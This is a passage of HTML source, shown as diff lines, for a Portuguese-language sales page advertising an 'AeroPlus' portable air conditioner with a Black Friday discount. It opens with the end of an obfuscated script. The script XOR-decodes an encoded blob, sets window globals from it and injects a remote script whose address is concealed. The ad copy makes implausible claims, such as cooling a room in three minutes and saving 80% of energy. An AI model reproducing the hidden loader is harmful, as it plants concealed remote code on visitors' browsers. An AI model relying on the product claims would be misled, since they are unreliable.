Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>
-    <meta charset="utf-8"> <title class="head-title">AeroPlus | Site Oficial</title> <meta name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1">   </meta>   </meta> </meta> <link rel="apple-touch-icon" href="assets/f0f6605067-g-1.png"><link rel="icon" type="image/x-icon" href="assets/76f854a033-g-4.png">  <link rel="stylesheet" href="assets/a16c167e9a-normalize.css"> <link rel="stylesheet" href="assets/747bb4f270-vslpagee.css"><link rel="stylesheet" href="assets/1f4d6740de-animations.css"> <meta name="theme-color" content="#fafafa"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet">
-    <style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>html{scroll-behavior:smooth}.acordion-head{cursor:pointer}.acordion-head.act+.acordion-body{display:block!important}.acordion-head:not(.act)+.acordion-body{display:none!important}modal,.pmodal{display:none!important}</style><style>
-#title-70541263 { color: #fff !important; font-size: clamp(1.75rem, 4vw, 3.25rem) !important; line-height: 1.14; }
-#grupo-blocos-98338857 > [type="subbloco"] { background-color: #147343 !important; }
-#grupo-blocos-98338857 p, #grupo-blocos-98338857 .icone { color: #fff !important; }
-#grupo-blocos-98338857 .icone { stroke: #fff !important; }
-</style>
-</head> <body><div class="body-code-start"></div> <div id="body" class="vslpagee keep_screen_active parameterlinkurl no_brand" type="body" page-name="index" lock="U2FsdGVkX1919ziKlWsZWKDSwCc2bu4iImFyXYTP1kg=" pagee-account="2" createversion="1.0" createdate="15/8/2025|22:44|GMT-0300" lastsaveversion="1.0" lastsavedate="24/8/2025|15:56|GMT-0300" bg-color2="rgba(0, 0, 0, 0)" back-url="" pagee-account-create="2" pagee-account-save="2" pagee-ul="101">
-
-
-        <main class=""><section class="active-select show-line float" type="section" id="section-30591567" bg-color2="transparent" style="background-color: rgb(241, 194, 50); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);">
-                <div class="center active-select content_area" type="center" wd="1200" id="center-86239920" bg-color2="rgba(0, 0, 0, 0)">
-<style>@media (max-width:768px){#p-89795460{white-space:nowrap!important;font-size:clamp(11px,4vw,20px)!important;max-width:100%!important;letter-spacing:-0.2px;}}</style>
-                    <p class="active-select font-hard font-extra font-medium-mobile" type="p" id="p-89795460" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;; margin-top: 9px; margin-bottom: 9px; max-width: 90% !important;" css-mt="9" css-mb="9">BLACK FRIDAY NOVO MODELO COM 50% DE DESCONTO</p>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="#0b5394" style="background-color: rgb(22, 83, 126); background-image: url(&quot;assets/34ddffa76b-split-kv-mobile.png&quot;), linear-gradient(transparent 0%, rgb(11, 83, 148) 100%); color: rgb(255, 255, 255); background-size: cover, cover; background-blend-mode: normal, normal; background-repeat: no-repeat; background-attachment: local, local; box-shadow: rgba(0, 0, 0, 0.706) 0px 0px 0px 5000px inset; background-position: 50% 17.4664%;" bg-image="blob:https://app.page-e.com/040df106-bf1b-4c4e-9228-4634fb3ce91d " img-name-bg="split-kv-mobile.png" id="section-49278461">
-                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-52161158">
-                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="13" style="max-height: 13px; background-color: rgba(0, 0, 0, 0.01); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 1px; height: 1px;" mob-max-height="1" id="divisor-38981099"></div>
-                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="179.98399999999998" style="max-height: 179.984px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 139px; height: 139px;" mob-max-height="139" id="divisor-85334172"></div>
-                    <h3 class="active-select font-big font-medium-mobile font-hard" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; box-shadow: rgb(91, 91, 91) 0px 0px 0px 0px; width: 773px; max-width: 100% !important;" wd="773" id="title-70541263">AeroPlus: ar-condicionado portátil, silencioso e com baixo consumo de energia.</h3>
-                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="119.998" style="max-height: 119.998px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 145px; height: 145px;" mob-max-height="145" id="divisor-38310631"></div>
-                    <div class="grupo-blocos active-select space-between font-small bloco-mobile-mantain bloco25" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" wd="562.797" style="width: 562.797px; margin-top: 0px; max-width: 100% !important;" css-mt="0" id="grupo-blocos-98338857">
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-97983496">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-content-4107368">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); stroke: white; margin-top: 5px;" css-rtt-icon="0" css-mt="05" id="icon-79904964"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
-                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" wd="78.25" style="width: 78.25px; max-width: 85% !important;" id="p-45951517">Sem Obras﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-4134043">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-40696002">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px; width: 600px; margin-bottom: 0px; max-width: 50% !important;" css-rtt-icon="0" css-mt="05" wd="600" css-mb="0" id="icon-57667624"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="width: 88.25px; max-width: 90% !important;" wd="88.25" id="p-99091863">Sem Ruídos﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-62463485">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-76459618">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-17015128"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="max-width: 90% !important;" id="p-67758456">﻿‌&nbsp; 80% Economia﻿﻿﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-11409814">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-1070436">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-14956286"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
-                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select mobile-text-center" bg-color2="rgba(0, 0, 0, 0)" id="p-64238065">Sem Instalação﻿﻿﻿</p>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="50" style="max-height: 50px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 1000.47px;" wd="1000.469" id="divisor-29437098"></div>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-23253769">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-19707962">
-                    <h2 class="active-select font-small font-small-mobile" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; font-family: &quot;Roboto Condensed&quot;; text-align: center;" id="title-20184829">O Novo modelo é 100%&nbsp;<u>Portátil</u>. O único&nbsp;<b>capaz de gelar <u>seu quarto em 3 minutos</u></b>, sem instalação e obra para funcionar. Coloque na tomada, 110v ou 220v e comece a usar hoje mesmo.</h2>
-                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="20" style="margin-top: 20px; text-align: left;" id="grupo-blocos-99969541">
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-7762561">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-28476579">
-                                <div class="grupo-blocos bloco0 active-select padding" type="grupo-bloco0" bg-color2="transparent" style="border-width: 0px 0px 0px 3px; border-style: solid; border-color: rgb(61, 133, 198); background-color: rgba(0, 0, 0, 0.07); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 33px; margin-bottom: 30px;" css-mb="30" id="grupo-bloco0-91336055">
-                                    <div class="" type="subbloco">
-                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-16067833">
-                                            <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 10px;" css-mt="10" id="title-74239927">Entenda como funciona essa novidade</h4>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 9px; margin-left: 0px; width: 566.461px; max-width: 100% !important;" css-mt="9" css-ml="0" wd="566.461" id="p-69664837"><span>Novo Modelo com&nbsp;</span><u>Tecnologia Portátil</u><b>, sem unidade externa</b> é um equipamento compacto, <b>desenhado para ser fácil de instalar e transportar</b>. Diferente dos sistemas de refrigeração split (que têm uma parte interna e outra externa), nosso novo modelo&nbsp;<b>reúne todo o sistema em um único gabinete</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            
-                                            
-                                        
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-5490473">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-52791120">
-                                <div class="img active-select" type="img" bg-color2="transparent" style="border-radius: 36px; margin-top: 5px; width: 485.688px; backdrop-filter: blur(0px);" css-mt="5" bg-image="pagee-img/undefined" wd="485.688" id="img-50368535">
-                                    <div class="subobj" style="border-radius: 36px; opacity: 1; mask-image: none; background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%); border-color: rgb(22, 83, 126); border-width: 5px 0px; border-style: solid;" bg-image="pagee-img/undefined"><img src="assets/06e069dc7e-img-segunda.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); object-position: 84.9038% 55.3104%;" img-name="img-segunda.webp"></div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(243, 246, 244); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7788069">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3671157">
-                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;;" id="title-2733223">Principais características</h2>
-                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41190533">Conheça os benefícios do novo modelo que já virou febre no Brasil.﻿﻿﻿</p>
-                    <div class="grupo-blocos active-select space-between bloco33 bloco-mobile-double horizontal-align" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="30" style="margin-top: 30px;" id="grupo-blocos-53340123">
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-54266207">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-79842743">
-                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6184652">
-                                    <div class="subobj"><img src="assets/3a11589525-wifi-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="wifi-ico.png"></div>
-                                </div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-35570270">﻿<b>Conectividade Wi-Fi com Celular﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29628743">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60384518">
-                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-10681924">
-                                    <div class="subobj"><img src="assets/4b1bc84aad-resfriamento-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="resfriamento-ico.png"></div>
-                                </div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-61089159">﻿<b>Super Resfriamento até 16 graus﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29404053">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53811041">
-                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-33835739">
-                                    <div class="subobj"><img src="assets/3090ef7f0f-inverter-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="inverter-ico.png"></div>
-                                </div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-74548737">﻿<b>80% em economia de energia﻿</b><b>﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-5034075">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35142110">
-                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6686440">
-                                    <div class="subobj"><img src="assets/e0dbcbb448-voice-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="voice-ico.png"></div>
-                                </div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-69946">﻿<b>Controle de Voz﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-21681279">
-                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-1150448">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-67939932"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
-                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-71096957">﻿<b>Não precisa instalação﻿﻿﻿﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-90079331">
-                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-30855549">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-18333965"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-69305894">﻿<b>Bivolt. (110v ou 220v)﻿﻿﻿﻿﻿﻿</b>﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-72893573">
-                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-92215668">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-28490830"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
-                                        <path d="M29,6h-5V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v1H3C2.4,6,2,6.4,2,7v2.7c0,4.4,3.4,8,7.8,8.2c0.8,1.1,1.9,1.9,3.2,2.4V23h-1  c-1.7,0-3,1.3-3,3v3c0,0.6,0.4,1,1,1h12c0.6,0,1-0.4,1-1v-3c0-1.7-1.3-3-3-3h-1v-2.6c1.3-0.5,2.4-1.4,3.2-2.4  c4.3-0.3,7.8-3.8,7.8-8.2V7C30,6.4,29.6,6,29,6z M4,9.7V8h4v5c0,1,0.2,1.9,0.5,2.7C5.9,15,4,12.6,4,9.7z M28,9.7  c0,2.8-1.9,5.2-4.5,6C23.8,14.9,24,14,24,13V8h4V9.7z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-4475935">﻿<b>10 anos de garantia﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-3436378">
-                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-59847791">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-8353215"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
-                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
-                                    </svg></div>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68141938">﻿<b>Sem Obras﻿</b>﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-24724322">
-                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-22664018">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-31900028"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
